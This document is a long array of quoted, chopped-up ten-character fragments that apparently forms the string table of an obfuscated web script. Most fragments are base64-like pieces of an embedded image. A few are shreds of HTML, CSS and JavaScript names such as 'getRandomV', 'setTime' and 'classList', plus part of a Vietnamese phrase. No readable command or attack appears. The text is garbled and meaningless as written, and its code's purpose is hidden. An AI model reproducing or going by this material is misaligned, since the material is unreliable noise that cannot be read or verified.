"lupeD4NvFd", "AKxL1KjtEv", "1kSNTbvEPU", "9j5OvEH6vS", "YGHDODOfN4", "7iIbdlrGd7", "CUC+4h5UZ1", "SX6gnusLgH", "2wMSjqAQDc", "xDHUK2IQcm", "Z3iHqiXs8d", "CgQtSr7BD1", "QhEkvSjNOW", "b6d3K/tEqU", "CgvDQAsTtS", "8yby+A2sRV", "KCQL1CBqjX", "WqDtHyKnYR", "X1BP3RL0dd", "wLTFcDGjil", "70mVhrqpfi", "eng9dz9rQf", "YlOdk4y9n+", "AYFvWCeVEv", "hXsUfLHTE/", "zpjD2JSiwh", "h34g7JYVFP", "pCtxlwjvoP", "wpHcngE32U", "9RTioB6mhG", "6TQWdiU8bk", "D5vtAAAG1r", "LALUTOwAPs", "X+/qDca9Kb", "fqBed0HO7w", "8gA9ZoLQb0", "elOYcMidHI", "IGp+0XE9f3", "DqiXpX50W9", "uiXodd4h6x", "gAAsIotRL0", "A8htLNYfBB", "LQL3gHlZmU", '="219.141"', "hvbjkTOArD", "HG+YgoAJhH", "O2QtbvdvEM", "90S9IlEPAA", "PavPuG9N58", "z7yoV7hD1C", "gJ19x/I790", "c6LesVhUS+", "K4GR/3b1ly", "3gXH0EZF5F", "BZficO7mFT", "pXLTfwqjYk", "Ev/5B5uZj/", "AGArvJQAsD", "tL7zh/71yd", "UDKUx+abSd", "4WfuVdD1Ku", "tEMbLwggXq", "da7iOVB70q", "hgH1gnowFA", "kBe2Y2o+Fd", "ynMK3S8mnc", "uPkkX9W5Wm", "EYslQgihrW", "150.74 75.", "rthPSTma70", "ynQYGmcMCu", "EPRuFWMCeD", "JcNinoAXI0", "C9A3sYDDPv", "51ngXtEMbL", "z+PAHBOol5", "SzJOfCcG94", "I7iNQr5AB6", "D3zicDAAAA", "NhoN79511w", "SBeiUjqJdk", "xYqhX9yc0K", "sVL77aDkLW", "//8//eHAyB", "iBR8AgDdEv", "woF5SDwUjU", "6Y8Jxt/OdO", "5l1gLNBDQ1", "qIfQHuIlQw", "wO6JeZcfKU", "EuiXrRD1Os", "Qb1APt38A6", "Pj35PI8XbX", "ZK91lHee1L", "6EvcAgKPzs", "t8+IeAABc8", "/qFcoAvVKR", "acvhjCEMcm", "dWYZ9oOeso", "TJzQuFoE06", "RQkvrF7jHk", "YfFsKgXzIt", "wFJ8uAAAYF", "d8lpMP/Zsy", "Je1aCoBwAc", "0jGnnekHvz", "1ihcWIYQSd", "IBMOA8a8Bo", "yT0IhtTz6P", "tiEBqDVYyJ", "L7CEJAPVAv", "EzUq+wQ9bo", "cE/XiO0S94", "AjUsxiAerd", "Yix74IInPI", "kqJeJewAA7", "/TW8Z4mMCB", "+4C4+gjIvM", '">\n       ', "Gel8Z/wjcI", "IeLw6LejR2", "/rjMsB+3OB", "ot7kOxSHRb", "pJBqhXuGDe", "JO1QcFPUus", "oxqDJ27d1+", "8D4vxwAACx", "yvI7cXAPm6", "HzQ/HzLvgH", "kizI2SJnv8", "tUYQL1XBqi", "J5E1KvsEPW", "zIGnNM/oIl", "or: var(--", "k+gAgXqFDF", "mXjngdIRuM", "PUAAIAr8Ek", "iHqiXusdol", "DqBfewMoN6", "+dlBYBDEfU", "wa1EvE/cAA", "M5hVzyHLmG", ' class="al', "pzTP6CJVw4", "GDefVf0z/9", "SystemFont", "rXYNEvY47R", "qCfqhedFva", "n+ZKjnr/aI", "31EMsdBxIh", "/Mu1cR4zSv", "PJ/xgXzAw4", "U5+TJx36V2", "9QoYhp7kI1", "wh6hXOCTqZ", "xoscuSx7a3", "yLek0Dop6o", "avdPHPkNNk", "I6u36g9Z3/", "button-dr_", "XCxV82QgNl", "CgXlAPhkKg", "XlRr/sBop6", "DhqNdAEsEk", "RDwAA6JEhB", "D6xG5Qe9C4", "5iMLkHwZC6", "6wbWMQrHml", "CAcHDT+pWB", "gz74J7RPuy", "MuMBbowVgU", "CwcyBpzTP6", "vHBb1gnlRL", "rKh0A9iwGo", "AcDl/avGde", "oN6XwD0iOl", "R2iXvOgqJd", "ntIAkA9UK/", "0etBpoAfor", "VjUC+ZFveS", "73oRNI6snv", "tton-dr__c", "OBa/sQOckK", "ZQT/YnDDne", "58wA6gH1Wv", "AMBxeLEDgB", "2pQr/KfdoJ", "/dEPQAAgBi", "068Ah56BWx", "zot4b4h4A8", "qguHMgYcE7", "Lexh2iXvcB", "XzAGgd2Ecs", "gHqaEaiH0P", "Ne6LewTvc/", "sT2FUdknXm", "gNjDH27Ish", "4mJfYu51Bw", "wjg1FvXLJ3", "FAve8R/8Ye", "iCVOREREB8", "rLgD1gntYm", "GOChRr7JD1", "pt7AACn5qu", 'height="15', "gZQr7kQqAf", "K95Z/xjuBd", "/z5/XAQAhL", "1sUNQD4Aq8", "eqNfkB/Wqj", "dHmJ0O4F6h", "jUA8hhOxis", "o4aN4d6mHb", "qBDfstg+uB", "3CUNK7CAx6", "lXP4ujd4sY", "ZYOiHgAAPT", "TYoQZYEzje", "uXY9f38NoE", "ADDvEwBwIp", "DPWKGIScWc", "Q8Q9US9q/O", "tvKah", "KILebWIY1c", "ACgAAvPKty", "6mho6joZdC", "EzkVB1o96q", "4OwKdvU+Ij", "Beo8MoJ7yI", "1r1hVABjuI", "aA7WL7ffQu", "AeAwe7AEAA", "UczAvUeGUC", "FveHlR4t6m", "hF6sX+De+E", "a9Q3bouFzU", "Q711LjgOXo", "pNvO+/A+Ge", "oI6iUZoF7h", "v456oV3GHq", "r-svg-us a", "hkvgbr7eJK", "JetmgqAcAP", "FUeEAAAHsA", "wO2pSealw6", "HebS4y7y63", "/WGHiDqTbz", "ABNAUhHLIv", "OcAAAAE/zv", "nowFAL1Fuj", "ee1sOm+LvD", "Le7fPiHgAA", "QUK+SAdRrL", "Cwc80Qe9WM", "HCSLHKnAgX", "Gzt27L9DDp", "befewHgbDp", "i0Exo+Essd", "MB++UAHAAB", "WLoF6NAdR7", "wL1rCag3pk", "R2Wd4h6ol7", "ye3CGAfWCe", "F5iDw8zUK/", "JyRwyo9C76", "3g/EaiXibu", "/2HM0C9vD/", "E9QT98yvRE", "eqGYbntPeZ", "f6d3jHEvxO", "fPnBv/hP42", "3DUC9wB6SA", "UKRaBeyfjJ", "e1aCoBwD08", "DkUHP3Etgw", "u6JevG8qDf", "/ovw39yz63", "Xqc/KkQ/+q", "85JOplg6Ie", "classList", "h5OwmdydZk", "        <d", "ccDpCtxlwj", "hD713/3pf1", "wuDh/YMRwb", "tANQL3AHhI", "UtbDidnN7k", "gnDweqEqhX", "3Be1AMAAC7", "HtEcWViTBe", "uCoPiQAAcM", "MXO0W9yjtE", "NeQIMSQJXe", "KmjThsU3mI", "oBAPDMPIgC", "1A/UEP1BPK", "dWGe1KRo9v", "sSuEdERHuy", "KCekkGqFe4", "1kgxQr3AR1", "/qT4rteBI0", "fObjHr3p0b", "PaUIqKcZgX", "lnXoV6Kwd7", "nDArhdA6Nu", "2cyI6PYC9Q", "J08fWCtu8N", "CGEltcvcA+", "BO5P96e0Fs", "S9roE9Rr1M", "A+o15oB1Ku", "7TvKhXNSjq", "JOpN3GF1ga", "NcnP3Pvhqh", "DleLkGANgI", "g2Hg3pBPew", "4HaHbDDhH/", "F5Ua9rQNSb", "+BtDtxlwjv", "CWLxTjW6p3", "94x0lf9K+6", "eLGkIIoSVV", "AcA8CkPJQA", "ADveSAEAIA", "2K+1jtxcA+", "1CgXiGjIfh", "zd0JG9/i2I", "uC8eXAEAgF", "E6pWMoF6SA", "qIfqOf6AqA", "v8A9oF5yD9", "iHoPfQoS38", "qaUag3iMDq", "aM7nDzH0W9", "v07vWOIfyc", "B4qC0C94B5", "Zrid35wj4j", "getRandomV", "I7rhT1Gi4W", "mZ9/fmZfbu", "MOH/7SpIk+", "+pnpTVSev0", "vOSTqZYOiH", "TcA9QJ7SAJ", "S6l3EesyZd", "5y22GHFDvh", "vUSvcY8gZk", "k3v4ZrhCBq", "n3Gcl99ARH", "noLqJfzg3p", "EhTcw+ZCXf", "1chmgXncBq", "Fc9IOrdrDJ", "dv5X/8z/6f", "2oRTKX+MI7", "oiMBB/Tw/C", "3n2BHjZF+a", "cTqNck/qIQ", "qOLuJKmjTh", "ldx+NwwKwu", "gOUW/4clFv", ";\n\n    dis", "i3vDyo0e9T", "tDW+o8v/+Z", "g9Z3/tC/Pn", "v/+bHL7KLe", "nISoV9kh6j", "PUKw6LesG8", "qXCPaCe7Af", "Dz8TuDKCe7", "AFAACTiXqV", "P3frPn8aI/", "QOR2juqV5v", "v6nUP5H/9V", "RDwBy3qgAg", "APiRnU28kA", "i6Jn33/2tX", "j1sivJVp+8", "XZ9D69NUC+", "BqBfYQxIA6", "JezyFRb+IO", "b9vXmZvfvw", "UsxiAerdW8", " xmlns:xli", "qIyLwLjAV6", "PXqI6Gpq6T", "c+Zd8E9Ihq", "H3sBw0JwEx", "tkuDe3hcY4", "8A6gX2kASA", "BAMD+eIkHA", "fDwj/W6jvT", "B6t1bye3CG", "xGQOmVHdct", "NQDAABqeGg", "vz1EvYZ5Ua", "9ysHnI7QbQ", "DnwGnycCAc", "WMPBpMvcvw", "5y22GnDkvQ", "u3aN75mk9b", "tUHBT1LrDD", "+RiXMu9WMo", "4MoJ6cAdRr", "wo6ol64XlR", "UM43q4iXG8", "kSNdBo/oLm", "s6MBaDez8c", "4UC+ph4IRq", "QLHLkDQwHz", "Tf/L1fGzrC", "yszqJfxg3r", "h: 4;\n    ", "MEHcgCYbBn", "DAE6uKe6Je", "Vxe/cCPXyY", "Jt6dX9C7kY", "vMFwDoHLwO", "fdEvX3mRb3", "kbUG7xD1Iv", "EJoWZXgHlB", "gh2iXtfAma", "fqKUVAPc0I", "Bv6AagXmAP", "ISAJVQhYCE", "3pfiXpfEPU", "hiHqVHaJe8", "AAnIWoV9kh", "qSH6jn+gKg", "vvkAPm6J81", "MCT6Yl7ol7", "e/qw2774xX", "Xw0DvTmFUD", "version", "z/5t/4pSPi", "t18hnm3uci", "0YsffAAA9k", "RL0Dd2h8AV", "KAeUK81A6h", "CejUGUO+VA", "CNRDCM0SLz", "N6GT+oVygC", "KiBvkXFUQX", "l7amCkNVJ6", "JetmgqAcA8", "0A6gX3sDKD", "PRvi3sAAOy", "0NOk4Eh58w", "        <m", "OH/rXJ08fW", "92qcnFEFiD", "AvcJFUK+mO", "qVHaJe85Co", "uVDw8vth1w", "+HFFwCgQtS", "HRL1sUNQD4", "jEIFjnyBoa", "HA8n7QAAAD", "22/wtA71cV", "kC9khHUSzJ", "4KLdP0ZNCH", "c4UC+ph4IR", "BPMwL1EELf", "p6aBwDc41v", "hByZhVjopb", "4rhdB48jqB", "w782Hb05yb", "e7h6mfelf3", "fKinIHKkce", "xPOM8C94jm", "eGe7z1SfvJ", "DPfU1yfWg3", "qJfxg3rdNw", "MoB6yodAPY", "O+HtVMDDgn", "jcZuZVntO2", "XjngdIRuM+", "TwYRIAAJju", "/WLi+h6dd8", "MY70AO4RER", "kABgkKhX2S", "i+niBeoUMU", "B3DjH7E8cP", "Uh0W94PyEq", "TuMxpcph4g", "Z43Dp6Get4", "XXAjUA+pV/", "SWhg2j800W", "D1RDwAAII5", "t/OdOf1RU3", "setTime", "oB7QD2lGKh", "6skZQD3lQ6", "Xh1jElRf8/", "u3M2j4GtXR", "Aah3ayW/B2", "w3oYDJvynG", "7GPt+u99No", "7zNfubezHU", "pxs/OVMf1Z", "RUE8zAvUQQ", "Yg5CwCcInK", "Prgb6o3v0l", "yc3hVjxFCv", "uGBhwzgznx", "hDTmAPioEh", "LDccyERc61", "BedFve4HiH", "Nf2WBM41Ru", "TQjUA+hdcS", "AgDvhkwUAA", "Amq3xjsP8H", "efh16Wr8Y/", "h5F9wjIqKZ", "2BUfkSAWOC", "UZ1Mv4Qb3u", "eVGv+wGinq", "Iri4PKfo4g", "XTGScojhXi", "tu7zpzCUBM", "Dot7kO4h7A", "Rmlecu/fsZ", "V2EPXiO0S9", "1mLzLyTzua", "QrXiDqBXeI", 'container"', "RChRBCKExF", "KPwSNH3K+f", "U9AICYhxQA", "HAACwzegBA", "BnuxPtbocE", "p62TQmdiUo", "ACY7Bv/fvD", "KqJhzCU9e4", "/MnbsYND0M", "KgXzIt63S8", "4v6Gol//F9", "VOE2MQfDtG", "wzx78Sg3m5", "iX8YN63TcA", "4bU/28C+4R", "QcAgEt5G/d", "indexOf", "qVjKBekgHq", "Cqi3nnggCA", "Sevh6h/wcr", "AVAvuYeLGa", "7HPwfs76PP", "4REfGCXFpo", "UC/vD1zf+4", "e7n3SBI/VX", "cb1cBfDoDE", "6D/487SHqZ", "k2SyKiAwTq", "Y8pv+qf4xp", "avIPB4B4aw", "aAh+1IDzpj", "y726ROWTfs", "vjTBQCA5/T", "5wf1hm4A6g", "EvaZ5Ua9qU", "FCnNLgH1BM", "DwUjUO+RsT", "I1KmHerGUF", "PfIAOopHwL", "wDUC+whCQD", "Z+Kk91s+E9", "aZX5OwxeJu", "ATtcQ9Ua/x", "L2gHgyFQL0", "cEnUu3N+Z1", "e7czaPga1d", "Qz3EUuHgTe", "gFkKAAAgAE", "l/p/c88ioN", "GnnnAPqCdk", "wbXGPVFvn/", "O4MoJ7sB+p", "Lp1sRj6Fvp", "X9YZeQNSbu", "NXPAnxXe9J", "LWO74MnvZe", "z416o0Hv0B", "9QT9wAAAHj", "c4B9W+oWe7", "iWNQL5kW95", "Uk/0dgdvMv", "Ovd95N7+Ga", "uLn3c9q5t3", "GDcFFWMSYS", "a2Ck8t1Hy1", "tEvXhe1Os+", "ChmGnOYiQ8", "3gHYQ6vICv", "QV6uGYA9YB", "YlPGSvdZR3", "e7xCiMwhc4", "7DuIeAADA8", "U3srp+F07t", "L78TBPWyK8", "oF97Ayg3oZ", "9U7aoeKgqH", "G462fhte4S", "VEv2iHqdQ/", "UK+QAeo1F4", "95UNRLq0a9", "fSaQ9BKFxh", "9xqDeNAR7q", "vKjX/QBR75", "Hca1Mv7A9f", "mFzoS79lM9", "8w8WCI0S9f", "A7IUXVwDg8", "o3RWjWQ4x3", "EA7ZFxyR4z", "Xgof9wBqiX", "nH9sOOBQc6", "AmTgAds2Bs", "4JwZzo1z6N", "disOiXnBe1", "+nSX8wI3DP", "VzrAWPaffW", "AAAeyfqVXa", "GIF6jwygnv", "er {\n    t", "DPdzY", "R9+m8cL1Ct", "GoF9hDEgDq", "XEmLviT3m/", "X6Wrd5tYhj", "MnEPAACg7s", "e4XrbgHFkF", "/R0WQCgXjn", "d1H8IWj8kO", "MQZBf+GPv4", "SBNTTjEA9h", '46">\n     ', "wHn4VxpwOk", "eHeti2Et/D", "mGnOaiOww5", "\n\n  .traff", "WNoF6SYd4t", "gXQWQOmRNO", "4B4aw0/7LE", "3aKre1Xhnk", "BrBdST/UA9", "vGxT1AADYi", "PFAlEv2CHq", "5t38xnm3ea", "script", "g3rITFf650", "Jol4m7gEAA", "bemGNR7+Ss", "3hOzLy/Ny+", "i3oTdggGRT", "1F5t3lNvPu", "23uX0snwN9", "iHgAAPB8P4", "7e66lwd5jB", "6CCG0t1iAE", "QOckKhX2SH", "drBlAPqNea", "UvEPVEvaZ5", "HeBHZZ3iHq", "O8A7KFvlwf", "BRlvq1OfkS", "  stroke-l", "      just", "D1CsOi3rBv", "dXv6qNfJZn", "BA/O8WUgMH", "8Jxt/OdOf1", "K1ww79YUg3", "2BR/dzj4B/", "qwiodwD1pA", "FgjFUM+QQ2", "tAW+l3cG+5", "bpFDE96110", "xT1AKjlgzU", "Q3Ow8NfbJ/", "HjyOrJf+AB", "YgDq3VrJ78", "wSOmMOt8T+", "T2iZ8rCJ1C", "AEAAOBOfUP", "YhUS+JetEO", "+wUW9uvDPN", "gF97DOuOkg", "aKeqNd6h6h", "PUax4U9dIm", "0O9F0YM9eo", "/VkP1CvUgj", "B0Ww6JeMC/", "zuAYmhXgfD", "erlM24K9b4", "3yH4rCoF5x", "6YoX3X6frF", "hymDCyL4Lw", "uQjUW0C9XA", "6ySFRLxsU9", "KasjZoAAAg", "CexQDUOzOA", "C9RBC6B1iI", "vZf/g6Hel8", "a8jQe+oRbD", "AJoh6lR2iX", "h7gj4f+GBU", "3CP6CNkoX6", "AALzSE/dEv", "vUyflCvUAT", "y64R3RvWeA", "k7BIOiHgAA", "Wi3kk7VBwU", "rdRaBecA+r", "+rK25w2n4x", "HezWeYd5uL", "I7QbQaco/7", "p3escQ/04M", "i+4nDvU8OO", "cBqBfcw8oM", "JAPUK1wE9W", "wC4gK24J+q", "145.755 11", "ByZhVjopbY", "/UGw4H9YJ6", "OB+gAABgAl", "vAPO1B4aiu", "AA8oT+U/My", "cEP1FOKgHq", "vsfV4/+uFX", "fXddkiYbLx", "/oBqBeYA+J", "AAGydF1YA4", "jO103yd+bH", "Liet7dN4N6", "PckP1HN9AV", "01Rvur0/WK", "e6wuAeok9P", "75Vv8K9vS8", "RT0AAHheHs", "X72s0LsScL", "AekgBQD9Rr", "TL+EG9QhGo", "VEvGxT1AHg", "31pyjR9/j+", "kA9QoXzLs1", "YStSr7BD1m", "LFA1Lve8d2", "ebmJ4iu3U3", "4DzeMMDAC7", "E/wA/WUIqC", "PYgDq3VrJ7", "vH6WAw4nZz", "NdcBNQ7gHq", "gBAIAGol5l", "RU+ByGY2nm", "874pOv07vW", "PdyMQL2iP+", "vsEPWah0S9", "LsqHBaA7WL", "tkgHrNhaDe", "AAAAAF5DFP", "AOBhol5lh6", "B/WGw0G9oB", "04bPkXvSuP", "XyDDkNBcZc", "85j37/7P4z", "j5p3gbFAD8", "XmyTOVycXc", "qndVOUwY2d", "Q+SU/UPkdI", "U/UC8+LekM", "UMwzPKf5iM", "u2Z+wdzPvd", "AerdW8ntwh", "8uJ3p0A3lL", "CemzdhAIBG", "5BNisi+niB", "yRlAveYioN", "X/c8qDthfo", "7EhZ7iHjuB", "3fCxrc4Ng9", "l3d8l7gHAA", "aPw/Zrl7M9", "gDAsTxkAAD", "Vui lòng t", "PQcYjYfmEI", "HexACGEEHL", "P1Osuij8Ej", "8rBfuX+P94", "pX52/8PIl7", "oRqIfQePGD", "hmHjjHtXE/", "Mz7puj07/S", "O/T6BeU+EV", "tton-dr--d", "PIfth+yrY1", "kM3APUCe0j", "IScWcWYqCW", "Bot7EO1wcF", "lBvmvhLRah", "vGxT1AOCxe", "yflCvUATql", "veAqDf5DsV", "stAECgJu6J", "u1ll/g6Dl4", "oYk6D6mrf/", "5Pnv6srrjB", "w3Je1NueF/", "pw+Hi7Cu2O", "z5BT9J+7do", "b3gHqODKCe", "XiXr7/EP/y", "AA8mGXcE/X", "RT0AANY8nA", "lF2MgQSyhd", "PQ+CHHO+Ck", "DAAAAF/Mh7", "BjZ18R4zSv", "pNvkNxWNQL", "jwnG38505/", "+IftbIUC/F", "hPEEvavGIf", "9Q3ZiBemMy", "E0HvVjEM9e", "IxY6BBCCH2", "dgloSik7ZY", "AE/zvH//y6", "jHUK/qT4rt", "eP/S/x5BzS", "15yAYAAJ7O", "d/WGTA6Qjd", "IFOfyO8iRy", "7TcBca4Ace", "zgznxjl070", "vNW9mn0LwY", "SUS9yg5Rr3", "BPV/Ka6FeY", "mHghGo98gA", "q+7inon7nB", "L0LmK5afx7", "2nbvfsY+36", "KinGYF6jwy", "w4JwZQD05A", "7D95KPv89a", "9W6t5PfgDA", "9jdA8P8xJ7", "fRnlP/mnii", "OiXrZoKgHw", "A/Zjvt+dAd", "oF86Je9wuI", "IYRQiKpwD6", "EjPO4+a5GZ", "J9wD6jn9QD", "bAMAbJSoV9", "F5QD4ZCoN4", "5Q70vgHhER", "RCCG2k38E9", "Vfx8NGoPDG", "3yH/9V37kH", "A0S9iXe4WC", "9QoZoF5zIa", "td74nQIAAO", "aDeAurlMkC", "bi8HBM6933", "7iXd4ExbsB", "h8eD3vAd3r", "qFeoBPWCe/", "FXvSqP4HvL", "aCoBwDAM/I", "luM+TMeQkK", "Mfb9dr+bQD", "oIfNeC8KYx", "e6JeOizqbd", "JOyznRb3te", "2FQD2gnugH", "ot-allowed", "t3z+E0tcBQ", "zt9if0BwY2", "llj0z6r365", "P6nXfANQL7", "Ou7wBg34Lg", "B80r1riqHC", "WPEQAArEfU", "e6JefIeoN3", "riBUEIbSUL", "JUS8T9wCAo", "h63QNni3qZ", "8YN63UWgXn", "eYZsZ", "MiehLoF4hA", "UcXUd", "Xfi4B42Rfn", "D4p6SdSLdo", "Qwz1MBxiqD", "WxQ1AMAeF4", "0XUS+aF/W6", "mlfgeBsNAv", "63v/KF/ffL", "t6N3aIet0D", "otZT8yKVEw", "/sTNK9U76p", "goAAAANSUh", "APaUIqKcZg", "q5f0BB5Tld", "wFPqjXsDX+", "MOScfoYc2b", "gvDCEiRMaV", "Mjjd1/Zo05", "wHUwAA4HCW", "gbcOC/D8/5", "6hUyQL3mIl", "OGTfsBU58k", "9wB4SM6i3k", "3e8R91jdDv", "XvOgqJdEvW", "AAPDsPowAA", "cPsfmHd7Cu", "ZwKa/GCOGe", "8qDf0AFFv4", "kQ/+qjCsdY", "SJnv8agf5F", "/UsAvQzxl4", "YJ/2ronJHD", "9wiXZBVjIn", "YfHHgyhgE9", "VEvGhb1gnl", "3gHoDWUcBP", "vfjkFYLeHn", "bCoF8yLesk", "JgCwGaJeZY", "78EZBtQL6s", "nv1bn2rfFu", "4m/qNfwnQV", "7gHQq/ADek", "V3+/gXpWE1", "JS07hLG0Xx", "2PZf3CfQu+", "O4h7AADDvE", "smeFeDPUaG", "ol44LOoF86", "AA5TFfdEvf", "h/75ysfu3c", "nB/UG7oBqB", "J+zdzLudfu", "oah1u1ieIr", "v5ITACh4MQ", "6yHxHytd+L", "Jxt/OdOf1R", "GBXxPHUK+I", "6WozZWGPVE", "VtzgsQeDyR", "ohxBC3ysWT", "POUf/hhP+m", "SA6NdBNmIH", "e+3fCa2J09", "USzJAvcJFU", "o1+QH9aqMo", "dhHCLHAYcz", "ZQL3uAqBec", "wOkI3WbAOe", "0wUHfk0cQ7", "3MvBnudNTL", "wMhtI1a4B5", "5990mQomfw", "D4l6E3dYXS", "iK4pD2eiDx", "2x3JhYKU86", "TDzA70419s", "+qhYATqPTK", "Z/YA7hEREc", "oVzRe4p3Yv", "dDEVDvAOpJ", "1KsaFPUAgD", "UG8nA9TrLg", "JwQAAAAX9L", "T4rteBI0jq", "6M36Be597w", "8vdoqt7VeG", "EC9Wyv5PTj", "Iw8PAAAPLo", "ijBjq1f09i", "rMygXsYP6h", "nXeIeqVVpm", "lCvaAT1kgz", "AacjdJsB56", "MKWf6sk/c2", "lUNiXqreVF", "aXDxc4IgxQ", "WxXYM9Yr+n", "PsSFNjDxgj", "vEpB/N79Wc", "cwPOldUO4O", "bd8E9onvKw", "fPaAx91Mz7", "qJ/+R+jeLq", "4rCoF8yLes", "pfPfRctZR/", "bHyUCU6QaB", "n6AQL1ChiG", "l7vSnO3SR3", "RdA4snoBMv", "zEEAqFsEja", "XW4z7x7Ww2", "AA4CREvTvn", "aUDUE/UAAL", "kXd8yy//Hz", "GsuAvUWUC+", "2CVDlMGNnH", "ja/igxFCvg", "VxRQ7zvEQ0", "UC+kB2NB/J", "Fc8NIQWk/Z", "f4i8HkHgRD", "AffMgCwAAH", "gDuEV1LFuR", "v3L2F9yUe+", "ftUHFQ1LvA", "RCot0AP1wy", "ZN2qDgo6l1", "jO7hYV5i73", "Wnf6d3DPHv", "/ewMf3c/nh", "1Kv7EzSvVO", "NGpjDsOw3q", "JR76QdKg6K", "Vq3iHH6xj/", "7QYNXgHkMO", "Gv9Q5Rrzgs", "HBL1skFRDw", "uIfND9ecd8", "RHU2/UHre/", "ZWQKw77ToF", "tG5me64MCv", "8aAHAhoh6l", "9RZQL5cB6n", "BUC9xB4eRq", "QvF+JbqXRq", "YwEzhCGssC", "A9RrLgT1Fl", "jfOiXnFY1A", "ing-x);\n  ", "45A6jXVQTU", "ZfIDZXj5c4", "Jeol4l7AAC", "A4HCWjnqZu", "K9QBOqVjKB", "/nr7/0HP/n", "8QD13OFAvo", "14Qvi9u4Fe", "pttNcQ0D9P", "rfoCoJ+pdn", "LXAw6Q4auU", "A9UK/JD+pV", "AAdojXuiXu", "AYCn8H0/95", "Qr2QE9ZIMU", "DUA/U++YH9", "YhxQAAHbxX", "wAATyaMe6J", "H6457wL7tF", "vWtiMofMUT", "O+PA1bs//R", "l38nANwjIj", "3yH4rCoF5w", "wnOIvBpN7E", "/+xu/86hHL", "NlogoUKBeI", "FOiXmWHqNc", "DIt6wbyolx", "DauCfqnbjD", "bONFjlTg0D", "rC4B6vNsff", "WreOIaiH/8", "U7b7t3H2Pf", "ycH/Mev72A", "KDi5KGpD5J", "qw70Y6g07c", "vbw/cH3vH/", "eEvWiHaJe9", "q1RhAvVcGq", "xkyFluM+TM", "siDXaWCQOS", "OmWFe30XGO", "qPDKCe8iFQ", "OFAvaQeCka", "TqZYOiHgC0", "DzpkB1APqt", "+cy+W8lI/Y", "l7ol6jfOiX", "sGUK9qBuoJ", "jlEuq", "4Ua+yQ9RrH", "HiDqTbzDxQ", "E7kYBqDZA4", "Zjaj4V3ice", "zJichJHosg", "Lz7nKbefew", "T/YD9dzhQL", "JADUA/Wa/K", "tgMOEkWneL", "lh6jXPCjqJ", "2n7JtTQzOm", "xBC8WLRQwg", "US+JetEOUa", "9ABh6wbWMQ", "00Zk+bd7oy", "oV/QnxXe9J", "lh1PQfwvDU", "/Iz90KiXjw", "iBgi+hAh+Q", "flQIIbOscA", "EbDu8Tj3ok", "gCcQ9So7RL", "v+vynfOceA", "rNQ6JeEvWi", "x7dM0/rYVP", "YYv2PZicPD", "FX+ggC9oB6", ".8748 5.72", "G+fQNSrp0l", "njXoXp55xB", "AXIM3QwDgb", "nPp9AvWaCq", "jAoeTB6zvO", "AP7tHdNTOa", "kxFGCfHlsL", "b/+FXd7UMU", "1hSDei9/AN", "f6AqAe7/aH", "BFCCCGnnnA", "A1BP1rs6Le", "DbCJzUbpia", "BeIQPUay4E", "AT+HAACIep", "oaEo/hD08/", "DDNQOoB9Rr", "LbJkethjqd", "+h/cRLjxBC", "E1xCoV8gA9", "Qb2hG4B6gT", "OyQ74YJOo1", "D1mgdFvbTL", "inpJ1IvOi3", "vcE7RL14Xt", "geRcYC/RgL", "wHqdReAesE", "R/NKWw8nZT", "CBqjXXATqL", "/WFIN6/0L/", "LDCUz", "9SDchAAhsg", "nUq+8Q9ZqH", "DTpOBIefMS", "uM+Ac9R9O+", "JdkgHqFi6B", "HD1A/WAeq0", "RL3KDlGveU", "7vrzrYZ7Md", "xAlFP1GuaF", "r8GdXxwJn2", "QL7CEJAPVA", "35e3AMAWI8", "EKhXyAD1mg", "pDOQiCHB/b", "oCL2E5r8QT", "P/8dHbDvgI", "MzM90wYFfE", "1MZlD5hhDv", "oXQb0aA6j3", "EKx1lEdJCQ", "u9WMoDOxKW", "v7k+M73LTP", "juBzYr6HB7", "APVCvyQ/qV", "/uReDvQeu8", "HUq/sTNK9U", "S6wBAICn8F", "7PoeXpugXj", "/tmOoV/R31", "OEIZcAJ7UA", "bEbtTXJ56W", "E0BixkCGEE", "OYQz1GhiGl", "1GseFPWSqB", "fwDqecKBek", "LweQeBEPqv", "y8mru/ReTe", "wDUc937QEA", "LMWKoV/dfA", "f9K+64+Cg1", "dnfEbjNzKs", "0Cp2H8TIEj", "nmYC6iGUI3", 'th d="M75.', "xh8ZwoF5SD", "4h6k+9QHBb", "ALgbf/nnPz", "PIHBbA7fpZ", "dv+g/fMeVg", "JHjDzAucDh", "B56j/cMIP9", "rAaFvU27hD", "k0_658_28)", "9hDYgb1djJ", "ZsA56j+c8P", "Wff40Rujdu", "AVL+B0X+CW", "ofeLFwwhhB", "fNOpl4h4AM", "E6pWMZ/YA7", "pgZHKdx8tZ", "1APg2XkTAg", "ohHm3mhF0J", "N4B6A3lHGl", "y3lRb3te1E", "/4EHbNsYBI", "1p716OXd81", "Y8RQr+5P0L", "Uy/lBvaEbg", "pS0AMAAMB3", "OBwLuaIIud", "y8qF/U0amM", "wyABmKm9yP", "lbK6LB78Ii", "yztEPVGv9Q", "URereOEXp3", "wAABAhahX2", "NxG83b2adv", "XiXsAAPvlR", "T0kAaAeqNf", "XQ9QbnBf1A", "e86Col7r+m", "1AvsQTEw5J", "gHb/5W/8ev", "wD6g3sAdnG", "HN/N7dxr7R", "tton-dr--s", "4MoJ7sTxhy", "B/U674BqBf", "dAdST/R2B2", "VXaIes2Dol", "AHqNReCegu", "bVuS0G4MOO", "CdZxz1R78Q", "OnnToX5Vxp", "XK3aF3lTgs", "DjcD+wW94T", "yOkqiB9yPh", "gH1JMzgHrK", "dPXasMXbHs", "vcl3KA6Les", "1AvcAeEjOo", "FPjCpS7Ibl", "eF/WGHiDqT", "YrGS7wTm3f", "97b7d8zbJ8", "+IF67nCgXk", "lneIeqJe6x", "QL3WDKBe1Q", "Ue+kHSoOin", "tainer {\n ", "1skFRD4CZv", "G94XBQL6iH", "JEvcoOUa95", "uAfUMxmBeo", "TrHth71MvE", "cMG8W1MM6r", "9abusBr2dz", "kY/tkPvjjp", "F7kSAUOjcM", "//Ub7sXzOw", "AR1KspNvO+", "4Lv2AACW4a", "i3sQdlvOi3", "0Dot7kOxSH", "QcHIRVwAS2", "5vi7w4H/8e", "LHE4esL7nH", "j+c8PeqYGD", "wAAAMr+149", "DqveurfvIj", "FAvYQeBCNQ", "AAAAmol6lR", 'class="tra', "YcTfrAvGBh", "b3uIlAvuId", "8/C6V0xRgz", "PqefR8TpyJ", "oZoF5zIai3", "APAM/vNf//", "vaL/IphaXM", "YR7QL2BPTj", "g9J9gVoc1D", "JPTzMQL1CB", "7/Z/S8AoSz", "Lj7rEVm3kl", "/0i1994Urk", "Ev2iHqdQ+I", "1knooGIF6j", 